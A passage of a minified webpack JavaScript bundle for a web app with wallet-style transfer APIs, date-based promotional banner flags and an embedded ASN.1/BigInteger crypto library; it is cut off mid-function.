fill="white" />\n</symbol>'});o.a.add(r);e["default"]=r},"48f2":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/kg.b835c7fc.svg"},"491a":function(t,e,i){"use strict";i.d(e,"b",(function(){return o})),i.d(e,"e",(function(){return r})),i.d(e,"f",(function(){return c})),i.d(e,"a",(function(){return l})),i.d(e,"c",(function(){return d})),i.d(e,"d",(function(){return u}));var n=i("a026"),s=i("f121");const a=s["a"].apiNameSpace,o=t=>n["default"].http.post(a+"/yeb/yebConfig",t),r=t=>n["default"].http.post(a+"/yeb/transferIn",t),c=t=>n["default"].http.post(a+"/yeb/transferOut",t),l=t=>n["default"].http.post(a+"/yeb/yeb_calc_interest",t),d=t=>n["default"].http.post(a+"/yeb/v2/yebTransferLogs",t),u=t=>n["default"].http.post(a+"/yeb/yebInterestLogsSum",t)},"4a3f":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/listTitle.8d87394f.png"},"4af7":function(t,e,i){"use strict";i("45c3")},"4b8f":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-arrowDown-2",use:"icon-arrowDown-2-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="" xmlns="http://www.w3.org/2000/svg" id="icon-arrowDown-2">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M5.06958 5.33333C3.99155 5.33333 3.67752 5.99475 4.36189 6.80322L7.37035 10.3572C7.71723 10.767 8.27483 10.7727 8.62652 10.3572L11.635 6.80322C12.3222 5.99142 12.013 5.33333 10.9273 5.33333H5.06958Z" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},"4c20":function(t,e,i){"use strict";var n=i("2f62"),s=i("c1df"),a=i.n(s);e["a"]={data(){return{}},computed:{...Object(n["c"])(["initData"]),isNewYear2025(){const t=new Date("2025-01-10 00:00:00").getTime(),e=new Date("2025-02-12 23:59:59").getTime(),i=this.initData.sysTime||(new Date).getTime();return i>=t&&i<=e},isEuropeanCup(){const t=a()("2024-05-15 00:00:00","YYYY-MM-DD HH:mm:ss").valueOf(),e=a()("2024-07-15 23:59:59","YYYY-MM-DD HH:mm:ss").valueOf(),i=this.initData.sysTime||a()().valueOf();return i>=t&&i<=e},isOlympic(){const t=a()("2024-07-19 00:00:00","YYYY-MM-DD HH:mm:ss").valueOf(),e=a()("2024-08-12 23:59:59","YYYY-MM-DD HH:mm:ss").valueOf(),i=this.initData.sysTime||a()().valueOf();return i>=t&&i<=e},isMiddleAutumn(){const t=a()("2024-09-01 00:00:00","YYYY-MM-DD HH:mm:ss").valueOf(),e=a()("2024-09-17 23:59:59","YYYY-MM-DD HH:mm:ss").valueOf(),i=this.initData.sysTime||a()().valueOf();return i>=t&&i<=e},isInMemberDay(){const t=new Date("2023-01-17 00:00:00").getTime(),e=new Date("2099-01-29 00:00:00").getTime(),i=this.initData.sysTime||(new Date).getTime();return i>=t&&i<=e},isShowAnnualCompetitionEntrance(){const t=this.initData.sysTime||a()().valueOf();return a()(t).isAfter(a()("2024-01-02 23:59:59","YYYY-MM-DD HH:mm:ss"))},isBaccaratBanner(){const t=new Date("2024-02-04 23:59:59").getTime(),e=this.initData.sysTime||(new Date).getTime();return e<=t},isProfitBanner(){const t=this.initData.sysTime||a()().valueOf();return a()(t).isAfter(a()("2024-02-04 23:59:59","YYYY-MM-DD HH:mm:ss"))},isSpringBanner(){const t=new Date("2024-02-29 23:59:59").getTime(),e=this.initData.sysTime||(new Date).getTime();return e<=t},isSpringBanner1(){const t=new Date("2024-02-09 23:59:59").getTime(),e=this.initData.sysTime||(new Date).getTime();return e<=t},isSpringBanner2(){const t=new Date("2024-02-10 00:00:00").getTime(),e=new Date("2024-02-18 23:59:59").getTime(),i=this.initData.sysTime||(new Date).getTime();return i>=t&&i<=e},isSpringBanner3(){const t=new Date("2024-02-19 00:00:00").getTime(),e=new Date("2024-02-29 23:59:59").getTime(),i=this.initData.sysTime||(new Date).getTime();return i>=t&&i<=e},isBetweenNBA(){const t=new Date("2025-05-15 00:00:00").getTime(),e=new Date("2025-06-20 23:59:59").getTime(),i=this.initData.sysTime||(new Date).getTime();return i>=t&&i<=e}}}},"4d0a":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/main-bg.7aeb6f18.png"},"4d23":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ml.6a716494.svg"},"4d24":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/kn.ad086c55.svg"},"4de4":function(t,e,i){"use strict";i("2886")},"4f6f":function(t,e,i){},"4fcf":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/re.55df0a2e.svg"},5067:function(t,e,i){i("d9e2"),i("13d5"),i("907a"),i("986a"),i("1d02"),i("3c5d"),i("6ce5"),i("2834"),i("4ea1"),i("14d9"),function(t,i){i(e)}(0,(function(t){"use strict";var e="0123456789abcdefghijklmnopqrstuvwxyz";function i(t){return e.charAt(t)}function n(t,e){return t&e}function s(t,e){return t|e}function a(t,e){return t^e}function o(t,e){return t&~e}function r(t){if(0==t)return-1;var e=0;return 0==(65535&t)&&(t>>=16,e+=16),0==(255&t)&&(t>>=8,e+=8),0==(15&t)&&(t>>=4,e+=4),0==(3&t)&&(t>>=2,e+=2),0==(1&t)&&++e,e}function c(t){for(var e=0;0!=t;)t&=t-1,++e;return e}var l="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";function d(t){var e,i,n="";for(e=0;e+3<=t.length;e+=3)i=parseInt(t.substring(e,e+3),16),n+=l.charAt(i>>6)+l.charAt(63&i);for(e+1==t.length?(i=parseInt(t.substring(e,e+1),16),n+=l.charAt(i<<2)):e+2==t.length&&(i=parseInt(t.substring(e,e+2),16),n+=l.charAt(i>>2)+l.charAt((3&i)<<4));0<(3&n.length);)n+="=";return n}function u(t){var e,n="",s=0,a=0;for(e=0;e<t.length&&"="!=t.charAt(e);++e){var o=l.indexOf(t.charAt(e));o<0||(0==s?(n+=i(o>>2),a=3&o,s=1):1==s?(n+=i(a<<2|o>>4),a=15&o,s=2):2==s?(n+=i(a),n+=i(o>>2),a=3&o,s=3):(n+=i(a<<2|o>>4),n+=i(15&o),s=0))}return 1==s&&(n+=i(a<<2)),n}var h,p,f=function(t,e){return(f=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var i in e)e.hasOwnProperty(i)&&(t[i]=e[i])})(t,e)},g=function(t){var e;if(void 0===h){var i="0123456789ABCDEF",n=" \f\n\r\t \u2028\u2029";for(h={},e=0;e<16;++e)h[i.charAt(e)]=e;for(i=i.toLowerCase(),e=10;e<16;++e)h[i.charAt(e)]=e;for(e=0;e<n.length;++e)h[n.charAt(e)]=-1}var s=[],a=0,o=0;for(e=0;e<t.length;++e){var r=t.charAt(e);if("="==r)break;if(-1!=(r=h[r])){if(void 0===r)throw new Error("Illegal character at offset "+e);a|=r,2<=++o?(s[s.length]=a,o=a=0):a<<=4}}if(o)throw new Error("Hex encoding incomplete: 4 bits missing");return s},m={decode:function(t){var e;if(void 0===p){var i="= \f\n\r\t \u2028\u2029";for(p=Object.create(null),e=0;e<64;++e)p["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(e)]=e;for(e=0;e<i.length;++e)p[i.charAt(e)]=-1}var n=[],s=0,a=0;for(e=0;e<t.length;++e){var o=t.charAt(e);if("="==o)break;if(-1!=(o=p[o])){if(void 0===o)throw new Error("Illegal character at offset "+e);s|=o,4<=++a?(n[n.length]=s>>16,n[n.length]=s>>8&255,n[n.length]=255&s,a=s=0):s<<=6}}switch(a){case 1:throw new Error("Base64 encoding incomplete: at least 2 bits missing");case 2:n[n.length]=s>>10;break;case 3:n[n.length]=s>>16,n[n.length]=s>>8&255}return n},re:/-----BEGIN [^-]+-----([A-Za-z0-9+\/=\s]+)-----END [^-]+-----|begin-base64[^\n]+\n([A-Za-z0-9+\/=\s]+)====/,unarmor:function(t){var e=m.re.exec(t);if(e)if(e[1])t=e[1];else{if(!e[2])throw new Error("RegExp out of sync");t=e[2]}return m.decode(t)}},v=1e13,C=function(){function t(t){this.buf=[+t||0]}return t.prototype.mulAdd=function(t,e){var i,n,s=this.buf,a=s.length;for(i=0;i<a;++i)(n=s[i]*t+e)<v?e=0:n-=(e=0|n/v)*v,s[i]=n;0<e&&(s[i]=e)},t.prototype.sub=function(t){var e,i,n=this.buf,s=n.length;for(e=0;e<s;++e)(i=n[e]-t)<0?(i+=v,t=1):t=0,n[e]=i;for(;0===n[n.length-1];)n.pop()},t.prototype.toString=function(t){if(10!=(t||10))throw new Error("only base 10 is supported");for(var e=this.buf,i=e[e.length-1].toString(),n=e.length-2;0<=n;--n)i+=(v+e[n]).toString().substring(1);return i},t.prototype.valueOf=function(){for(var t=this.buf,e=0,i=t.length-1;0<=i;--i)e=e*v+t[i];return e},t.prototype.simplify=function(){var t=this.buf;return 1==t.length?t[0]:this},t}(),w="…",y=/^(\d\d)(0[1-9]|1[0-2])(0[1-9]|[12]\d|3[01])([01]\d|2[0-3])(?:([0-5]\d)(?:([0-5]\d)(?:[.,](\d{1,3}))?)?)?(Z|[-+](?:[0]\d|1[0-2])([0-5]\d)?)?$/,b=/^(\d\d\d\d)(0[1-9]|1[0-2])(0[1-9]|[12]\d|3[01])([01]\d|2[0-3])(?:([0-5]\d)(?:([0-5]\d)(?:[.,](\d{1,3}))?)?)?(Z|[-+](?:[0]\d|1[0-2])([0-5]\d)?)?$/;function A(t,e){return t.length>e&&(t=t.substring(0,e)+w),t}var L,x=function(){function t(e,i){this.hexDigits="0123456789ABCDEF",e instanceof t?(this.enc=e.enc,this.pos=e.pos):(this.enc=e,this.pos=i)}return t.prototype.get=function(t){if(void 0===t&&(t=this.pos++),t>=this.enc.length)throw new Error("Requesting byte offset "+t+" on a stream of length "+this.enc.length);return"string"==typeof this.enc?this.enc.charCodeAt(t):this.enc[t]},t.prototype.hexByte=function(t){return this.hexDigits.charAt(t>>4&15)+this.hexDigits.charAt(15&t)},t.prototype.hexDump=function(t,e,i){for(var n="",s=t;s<e;++s)if(n+=this.hexByte(this.get(s)),!0!==i)switch(15&s){case 7:n+="  ";break;case 15:n+="\n";break;default:n+=" "}return n},t.prototype.isASCII=function(t,e){for(var i=t;i<e;++i){var n=this.get(i);if(n<32||176<n)return!1}return!0},t.prototype.parseStringISO=function(t,e){for(var i="",n=t;n<e;++n)i+=String.fromCharCode(this.get(n));return i},t.prototype.parseStringUTF=function(t,e){for(var i="",n=t;n<e;){var s=this.get(n++);i+=s<128?String.fromCharCode(s):191<s&&s<224?String.fromCharCode((31&s)<<6|63&this.get(n++)):String.fromCharCode((15&s)<<12|(63&this.get(n++))<<6|63&this.get(n++))}return i},t.prototype.parseStringBMP=function(t,e){for(var i,n,s="",a=t;a<e;)i=this.get(a++),n=this.get(a++),s+=String.fromCharCode(i<<8|n);return s},t.prototype.parseTime=function(t,e,i){var n=this.parseStringISO(t,e),s=(i?y:b).exec(n);return s?(i&&(s[1]=+s[1],s[1]+=+s[1]<70?2e3:1900),n=s[1]+"-"+s[2]+"-"+s[3]+" "+s[4],s[5]&&(n+=":"+s[5],s[6]&&(n+=":"+s[6],s[7]&&(n+="."+s[7]))),s[8]&&(n+=" UTC","Z"!=s[8]&&(n+=s[8],s[9]&&(n+=":"+s[9]))),n):"Unrecognized time: "+n},t.prototype.parseInteger=function(t,e){for(var i,n=this.get(t),s=127<n,a=s?255:0,o="";n==a&&++t<e;)n=this.get(t);if(0===(i=e-t))return s?-1:0;if(4<i){for(o=n,i<<=3;0==(128&(+o^a));)o=+o<<1,--i;o="("+i+" bit)\n"}s&&(n-=256);for(var r=new C(n),c=t+1;c<e;++c)r.mulAdd(256,this.get(c));return o+r.toString()},t.prototype.parseBitString=function(t,e,i){for(var n=this.get(t),s="("+((e-t-1<<3)-n)+" bit)\n",a="",o=t+1;o<e;++o){for(var r=this.get(o),c=o==e-1?n:0,l=7;c<=l;--l)a+=r>>l&1?"1":"0";if(a.length>i)return s+A(a,i)}return s+a},t.prototype.parseOctetString=function(t,e,i){if(this.isASCII(t,e))return A(this.parseStringISO(t,e),i);var n=e-t,s="("+n+" byte)\n";(i/=2)<n&&(e=t+i);for(var a=t;a<e;++a)s+=this.hexByte(this.get(a));return i<n&&(s+=w),s},t.prototype.parseOID=function(t,e,i){for(var n="",s=new C,a=0,o=t;o<e;++o){var r=this.get(o);if(s.mulAdd(128,127&r),a+=7,!(128&r)){if(""===n)if((s=s.simplify())instanceof C)s.sub(80),n="2."+s.toString();else{var c=s<80?s<40?0:1:2;n=c+"."+(s-40*c)}else n+="."+s.toString();if(n.length>i)return A(n,i);s=new C,a=0}}return 0<a&&(n+=".incomplete"),n},t}(),P=function(){function t(t,e,i,n,s){if(!(n instanceof E))throw new Error("Invalid tag value.");this.stream=t,this.header=e,this.length=i,this.tag=n,this.sub=s}return t.prototype.typeName=function(){switch(this.tag.tagClass){case 0:switch(this.tag.tagNumber){case 0:return"EOC";case 1:return"BOOLEAN";case 2:return"INTEGER";case 3:return"BIT_STRING";case 4:return"OCTET_STRING";case 5:return"NULL";case 6:return"OBJECT_IDENTIFIER";case 7:return"ObjectDescriptor";case 8:return"EXTERNAL";case 9:return"REAL";case 10:return"ENUMERATED";case 11:return"EMBEDDED_PDV";case 12:return"UTF8String";case 16:return"SEQUENCE";case 17:return"SET";case 18:return"NumericString";case 19:return"PrintableString";case 20:return"TeletexString";case 21:return"VideotexString";case 22:return"IA5String";case 23:return"UTCTime";case 24:return"GeneralizedTime";case 25:return"GraphicString";case 26:return"VisibleString";case 27:return"GeneralString";case 28:return"UniversalString";case 30:return"BMPString"}return"Universal_"+this.tag.tagNumber.toString();case 1:return"Application_"+this.tag.tagNumber.toString();case 2:return"["+this.tag.tagNumber.toString()+"]";case 3:return"Private_"+this.tag.tagNumber.toString()}},t.prototype.content=function(t){if(void 0===this.tag)return null;void 0===t&&(t=1/0);var e=this.posContent(),i=Math.abs(this.length);if(!this.tag.isUniversal())return null!==this.sub?"("+this.sub.length+" elem)":this.stream.parseOctetString(e,e+i,t);switch(this.tag.tagNumber){case 1:return 0===this.stream.get(e)?"false":"true";case 2:return this.stream.parseInteger(e,e+i);case 3:return this.sub?"("+this.sub.length+" elem)":this.stream.parseBitString(e,e+i,t);case 4:return this.sub?"("+this.sub.length+" elem)":this.stream.parseOctetString(e,e+i,t);case 6:return this.stream.parseOID(e,e+i,t);case 16:case 17:return null!==this.sub?"("+this.sub.length+" elem)":"(no elem)";case 12:return A(this.stream.parseStringUTF(e,e+i),t);case 18:case 19:case 20:case 21:case 22:case 26:return A(this.stream.parseStringISO(e,e+i),t);case 30:return A(this.stream.parseStringBMP(e,e+i),t);case 23:case 24:return this.stream.parseTime(e,e+i,23==this.tag.tagNumber)}return null},t.prototype.toString=function(){return this.typeName()+"@"+this.stream.pos+"[header:"+this.header+",length:"+this.length+",sub:"+(null===this.sub?"null":this.sub.length)+"]"},t.prototype.toPrettyString=function(t){void 0===t&&(t="");var e=t+this.typeName()+" @"+this.stream.pos;if(0<=this.length&&(e+="+"),e+=this.length,this.tag.tagConstructed?e+=" (constructed)":!this.tag.isUniversal()||3!=this.tag.tagNumber&&4!=this.tag.tagNumber||null===this.sub||(e+=" (encapsulates)"),e+="\n",null!==this.sub){t+="  ";for(var i=0,n=this.sub.length;i<n;++i)e+=this.sub[i].toPrettyString(t)}return e},t.prototype.posStart=function(){return this.stream.pos},t.prototype.posContent=function(){return this.stream.pos+this.header},t.prototype.posEnd=function(){return this.stream.pos+this.header+Math.abs(this.length)},t.prototype.toHexString=function(){return this.stream.hexDump(this.posStart(),this.posEnd(),!0)},t.decodeLength=function(t){var e=t.get(),i=127&e;if(i==e)return i;if(6<i)throw new Error("Length over 48 bits not supported at position "+(t.pos-1));if(0===i)return null;for(var n=e=0;n<i;++n)e=256*e+t.get();return e},t.prototype.getHexStringValue=function(){var t=this.toHexString(),e=2*this.header,i=2*this.length;return t.substr(e,i)},t.decode=function(e){var i;i=e instanceof x?e:new x(e,0);var n=new x(i),s=new E(i),a=t.decodeLength(i),o=i.pos,r=o-n.pos,c=null,l=function(){var e=[];if(null!==a){for(var n=o+a;i.pos<n;)e[e.length]=t.decode(i);if(i.pos!=n)throw new Error("Content size is not correct for container starting at offset "+o)}else try{for(;;){var s=t.decode(i);if(s.tag.isEOC())break;e[e.length]=s}a=o-i.pos}catch(e){throw new Error("Exception while decoding undefined length content: "+e)}return e};if(s.tagConstructed)c=l();else if(s.isUniversal()&&(3==s.tagNumber||4==s.tagNumber))try{if(3==s.tagNumber&&0!=i.get())throw new Error("BIT STRINGs with unused bits cannot encapsulate.");c=l();for(var d=0;d<c.length;++d)if(c[d].tag.isEOC())throw new Error("EOC is not supposed to be actual content.")}catch(e){c=null}if(null===c){if(null===a)throw new Error("We can't skip over an invalid tag with undefined length at offset "+o);i.pos=o+Math.abs(a)}return new t(n,r,a,s,c)},t}(),E=function(){function t(t){var e=t.get();if(this.tagClass=e>>6,this.tagConstructed=0!=(32&e),this.tagNumber=31&e,31==this.tagNumber){for(var i=new C;e=t.get(),i.mulAdd(128,127&e),128&e;);this.tagNumber=i.simplify()}}return t.prototype.isUniversal=function(){return 0===this.tagClass},t.prototype.isEOC=function(){return 0===this.tagClass&&0===this.tagNumber},t}(),S=[2,3,5,7,11,13,17,19,23,29,31,37,41,43,47,53,59,61,67,71,73,79,83,89,97,101,103,107,109,113,127,131,137,139,149,151,157,163,167,173,179,181,191,193,197,199,211,223,227,229,233,239,241,251,257,263,269,271,277,281,283,293,307,311,313,317,331,337,347,349,353,359,367,373,379,383,389,397,401,409,419,421,431,433,439,443,449,457,461,463,467,479,487,491,499,503,509,521,523,541,547,557,563,569,571,577,587,593,599,601,607,613,617,619,631,641,643,647,653,659,661,673,677,683,691,701,709,719,727,733,739,743,751,757,761,769,773,787,797,809,811,821,823,827,829,839,853,857,859,863,877,881,883,887,907,911,919,929,937,941,947,953,967,971,977,983,991,997],I=(1<<26)/S[S.length-1],T=function(){function t(t,e,i){null!=t&&("number"==typeof t?this.fromNumber(t,e,i):null==e&&"string"!=typeof t?this.fromString(t,256):this.fromString(t,e))}return t.prototype.toString=function(t){if(this.s<0)return"-"+this.negate().toString(t);var e;if(16==t)e=4;else if(8==t)e=3;else if(2==t)e=1;else if(32==t)e=5;else{if(4!=t)return this.toRadix(t);e=2}var n,s=(1<<e)-1,a=!1,o="",r=this.t,c=this.DB-r*this.DB%e;if(0<r--)for(c<this.DB&&0<(n=this[r]>>c)&&(a=!0,o=i(n));0<=r;)c<e?(n=(this[r]&(1<<c)-1)<<e-c,n|=this[--r]>>(c+=this.DB-e)):(n=this[r]>>(c-=e)&s,c<=0&&(c+=this.DB,--r)),0<n&&(a=!0),a&&(o+=i(n));return a?o:"0"},t.prototype.negate=function(){var e=M();return t.ZERO.subTo(this,e),e},t.prototype.abs=function(){return this.s<0?this.negate():this},t.prototype.compareTo=function(t){var e=this.s-t.s;if(0!=e)return e;var i=this.t;if(0!=(e=i-t.t))return this.s<0?-e:e;for(;0<=--i;)if(0!=(e=this[i]-t[i]))return e;return 0},t.prototype.bitLength=function(){return this.t<=0?0:this.DB*(this.t-1)+G(this[this.t-1]^this.s&this.DM)},t.prototype.mod=function(e){var i=M();return this.abs().divRemTo(e,null,i),this.s<0&&0<i.compareTo(t.ZERO)&&e.subTo(i,i),i},t.prototype.modPowInt=function(t,e){var i;return i=t<256||e.isEven()?new k(e):new B(e),this.exp(t,i)},t.prototype.clone=function(){var t=M();return this.copyTo(t),t},t.prototype.intValue=function(){if(this.s<0){if(1==this.t)return this[0]-this.DV;if(0==this.t)return-1}else{if(1==this.t)return this[0];if(0==this.t)return 0}return(this[1]&(1<<32-this.DB)-1)<<this.DB|this[0]},t.prototype.byteValue=function(){return 0==this.t?this.s:this[0]<<24>>24},t.prototype.shortValue=function(){return 0==this.t?this.s:this[0]<<16>>16},t.prototype.signum=function(){return this.s<0?-1:this.t<=0||1==this.t&&this[0]<=0?0:1},t.prototype.toByteArray=function(){var t=this.t,e=[];e[0]=this.s;var i,n=this.DB-t*this.DB%8,s=0;if(0<t--)for(n<this.DB&&(i=this[t]>>n)!=(this.s&this.DM)>>n&&(e[s++]=i|this.s<<this.DB-n);0<=t;)n<8?(i=(this[t]&(1<<n)-1)<<8-n,i|=this[--t]>>(n+=this.DB-8)):(i=this[t]>>(n-=8)&255,n<=0&&(n+=this.DB,--t)),0!=(128&i)&&(i|=-256),0==s&&(128&this.s)!=(128&i)&&++s,(0<s||i!=this.s)&&(e[s++]=i);return e},t.prototype.equals=function(t){return 0==this.compareTo(t)},t.prototype.min=function(t){return this.compareTo(t)<0?this:t},t.prototype.max=function(t){return 0<this.compareTo(t)?this:t},t.prototype.and=function(t){var e=M();return this.bitwiseTo(t,n,e),e},t.prototype.or=function(t){var e=M();return this.bitwiseTo(t,s,e),e},t.prototype.xor=function(t){var e=M();return this.bitwiseTo(t,a,e),e},t.prototype.andNot=function(t){var e=M();return this.bitwiseTo(t,o,e),e},t.prototype.not=function(){for(var t=M(),e=0;e<this.t;++e)t[e]=this.DM&~this[e];return t.t=this.t,t.s=~this.s,t},t.prototype.shiftLeft=function(t){var e=M();return t<0?this.rShiftTo(-t,e):this.lShiftTo(t,e),e},t.prototype.shiftRight=function(t){var e=M();return t<0?this.lShiftTo(-t,e):this.rShiftTo(t,e),e},t.prototype.getLowestSetBit=function(){for(var t=0;t<this.t;++t)if(0!=this[t])return t*this.DB+r(this[t]);return this.s<0?this.t*this.DB:-1},t.prototype.bitCount=function(){for(var t=0,e=this.s&this.DM,i=0;i<this.t;++i)t+=c(this[i]^e);return t},t.prototype.testBit=function(t){var e=Math.floor(t/this.DB);return e>=this.t?0!=this.s:0!=(this[e]&1<<t%this.DB)},t.prototype.setBit=function(t){return this.changeBit(t,s)},t.prototype.clearBit=function(t){return this.changeBit(t,o)},t.prototype.flipBit=function(t){return this.changeBit(t,a)},t.prototype.add=function(t){var e=M();return this.addTo(t,e),e},t.prototype.subtract=function(t){var e=M();return this.subTo(t,e),e},t.prototype.multiply=function(t){var e=M();return this.multiplyTo(t,e),e},t.prototype.divide=function(t){var e=M();return this.divRemTo(t,e,null),e},t.prototype.remainder=function(t){var e=M();return this.divRemTo(t,null,e),e},t.prototype.divideAndRemainder=function(t){var e=M(),i=M();return this.divRemTo(t,e,i),[e,i]},t.prototype.modPow=function(t,e){var i,n,s=t.bitLength(),a=H(1);if(s<=0)return a;i=s<18?1:s<48?3:s<144?4:s<768?5:6,n=s<8?new k(e):e.isEven()?new N(e):new B(e);var o=[],r=3,c=i-1,l=(1<<i)-1;if(o[1]=n.convert(this),1<i){var d=M();for(n.sqrTo(o[1],d);r<=l;)o[r]=M(),n.mulTo(d,o[r-2],o[r]),r+=2}var u,h,p=t.t-1,f=!0,g=M();for(s=G(t[p])-1;0<=p;){for(c<=s?u=t[p]>>s-c&l:(u=(t[p]&(1<<s+1)-1)<<c-s,0<p&&(u|=t[p-1]>>this.DB+s-c)),r=i;0==(1&u);)u>>=1,--r;if((s-=r)<0&&(s+=this.DB,--p),f)o[u].copyTo(a),f=!1;else{for(;1<r;)n.sqrTo(a,g),n.sqrTo(g,a),r-=2;0<r?n.sqrTo(a,g):(h=a,a=g,g=h),n.mulTo(g,o[u],a)}for(;0<=p&&0==(t[p]&1<<s);)n.sqrTo(a,g),h=a,a=g,g=h,--s<0&&(s=this.DB-1,--p)}return n.revert(a)},t.prototype.modInverse=function(e){var i=e.isEven();if(this.isEven()&&i||0==e.signum())return t.ZERO;for(var n=e.clone(),s=this.clone(),a=H(1),o=H(0),r=H(0),c=H(1);0!=n.signum();){for(;n.isEven();)n.rShiftTo(1,n),i?(a.isEven()&&o.isEven()||(a.addTo(this,a),o.subTo(e,o)),a.rShiftTo(1,a)):o.isEven()||o.subTo(e,o),o.rShiftTo(1,o);for(;s.isEven();)s.rShiftTo(1,s),i?(r.isEven()&&c.isEven()||(r.addTo(this,r),c.subTo(e,c)),r.rShiftTo(1,r)):c.isEven()||c.subTo(e,c),c.rShiftTo(1,c);0<=n.compareTo(s)?(n.subTo(s,n),i&&a.subTo(r,a),o.subTo(c,o)):(s.subTo(n,s),i&&r.subTo(a,r),c.subTo(o,c))}return 0!=s.compareTo(t.ONE)?t.ZERO:0<=c.compareTo(e)?c.subtract(e):c.signum()<0?(c.addTo(e,c),c.signum()<0?c.add(e):c):c},t.prototype.pow=function(t){return this.exp(t,new D)},t.prototype.gcd=function(t){var e=this.s<0?this.negate():this.clone(),i=t.s<0?t.negate():t.clone();if(e.compareTo(i)<0){var n=e;e=i,i=n}var s=e.getLowestSetBit(),a=i.getLowestSetBit();if(a<0)return e;for(s<a&&(a=s),0<a&&(e.rShiftTo(a,e),i.rShiftTo(a,i));0<e.signum();)0<(s=e.getLowestSetBit())&&e.rShiftTo(s,e),0<(s=i.getLowestSetBit())&&i.rShiftTo(s,i),0<=e.compareTo(i)?(e.subTo(i,e),e.rShiftTo(1,e)):(i.subTo(e,i),i.rShiftTo(1,i));return 0<a&&i.lShiftTo(a,i),i},t.prototype.isProbablePrime=function(t){var e,i=this.abs();if(1==i.t&&i[0]<=S[S.length-1]){for(e=0;e<S.length;++e)if(i[0]==S[e])return!0;return!1}if(i.isEven())return!1;for(e=1;e<S.length;){for(var n=S[e],s=e+1;s<S.length&&n<I;)n*=S[s++];for(n=i.modInt(n);e<s;)if(n%S[e++]==0)return!1}return i.millerRabin(t)},t.prototype.copyTo=function(t){for(var e=this.t-1;0<=e;--e)t[e]=this[e];t.t=this.t,t.s=this.s},t.prototype.fromInt=function(t){this.t=1,this.s=t<0?-1:0,0<t?this[0]=t:t<-1?this[0]=t+this.DV:this.t=0},t.prototype.fromString=function(e,i){var n;if(16==i)n=4;else if(8==i)n=3;else if(256==i)n=8;else if(2==i)n=1;else if(32==i)n=5;else{if(4!=i)return void this.fromRadix(e,i);n=2}this.t=0,this.s=0;for(var s=e.length,a=!1,o=0;0<=--s;){var r=8==n?255&+e[s]:_(e,s);r<0?"-"==e.charAt(s)&&(a=!0):(a=!1,0==o?this[this.t++]=r:o+n>this.DB?(this[this.t-1]|=(r&(1<<this.DB-o)-1)<<o,this[this.t++]=r>>this.DB-o):this[this.t-1]|=r<<o,(o+=n)>=this.DB&&(o-=this.DB))}8==n&&0!=(128&+e[0])&&(this.s=-1,0<o&&(this[this.t-1]|=(1<<this.DB-o)-1<<o)),this.clamp(),a&&t.ZERO.subTo(this,this)},t.prototype.clamp=function(){for(var t=this.s&this.DM;0<this.t&&this[this.t-1]==t;)--this.t},t.prototype.dlShiftTo=function(t,e){var i;for(i=this.t-1;0<=i;--i)e[i+t]=this[i];for(i=t-1;0<=i;--i)e[i]=0;e.t=this.t+t,e.s=this.s},t.prototype.drShiftTo=function(t,e){for(var i=t;i<this.t;++i)e[i-t]=this[i];e.t=Math.max(this.t-t,0),e.s=this.s},t.prototype.lShiftTo=function(t,e){for(var i=t%this.DB,n=this.DB-i,s=(1<<n)-1,a=Math.floor(t/this.DB),o=this.s<<i&this.DM,r=this.t-1;0<=r;--r)e[r+a+1]=this[r]>>n|o,o=(this[r]&s)<<i;for(r=a-1;0<=r;--r)e[r]=0;e[a]=o,e.t=this.t+a+1,e.s=this.s,e.clamp()},t.prototype.rShiftTo=function(t,e){e.s=this.s;var i=Math.floor(t/this.DB);if(i>=this.t)e.t=0;else{var n=t%this.DB,s=this.DB-n,a=(1<<n)-1;e[0]=this[i]>>n;for(var o=i+1;o<this.t;++o)e[o-i-1]|=(this[o]&a)<<s,e[o-i]=this[o]>>n;0<n&&(e[this.t-i-1]|=(this.s&a)<<s),e.t=this.t-i,e.clamp()}},t.prototype.subTo=function(t,e){for(var i=0,n=0,s=Math.min(t.t,this.t);i<s;)n+=this[i]-t[i],e[i++]=n&this.DM,n>>=this.DB;if(t.t<this.t){for(n-=t.s;i<this.t;)n+=this[i],e[i++]=n&this.DM,n>>=this.DB;n+=this.s}else{for(n+=this.s;i<t.t;)n-=t[i],e[i++]=n&this.DM,n>>=this.DB;n-=t.s}e.s=n<0?-1:0,n<-1?e[i++]=this.DV+n:0<n&&(e[i++]=n),e.t=i,e.clamp()},t.prototype.multiplyTo=function(e,i){var n=this.abs(),s=e.abs(),a=n.t;for(i.t=a+s.t;0<=--a;)i[a]=0;for(a=0;a<s.t;++a)i[a+n.t]=n.am(0,s[a],i,a,0,n.t);i.s=0,i.clamp(),this.s!=e.s&&t.ZERO.subTo(i,i)},t.prototype.squareTo=function(t){for(var e=this.abs(),i=t.t=2*e.t;0<=--i;)t[i]=0;for(i=0;i<e.t-1;++i){var n=e.am(i,e[i],t,2*i,0,1);(t[i+e.t]+=e.am(i+1,2*e[i],t,2*i+1,n,e.t-i-1))>=e.DV&&(t[i+e.t]-=e.DV,t[i+e.t+1]=1)}0<t.t&&(t[t.t-1]+=e.am(i,e[i],t,2*i,0,1)),t.s=0,t.clamp()},t.prototype.divRemTo=function(e,i,n){var s=e.abs();if(!(s.t<=0)){var a=this.abs();if(a.t<s.t)return null!=i&&i.fromInt(0),void(null!=n&&this.copyTo(n));null==n&&(n=M());var o=M(),r=this.s,c=e.s,l=this.DB-G(s[s.t-1]);0<l?(s.lShiftTo(l,o),a.lShiftTo(l,n)):(s.copyTo(o),a.copyTo(n));var d=o.t,u=o[d-1];if(0!=u){var 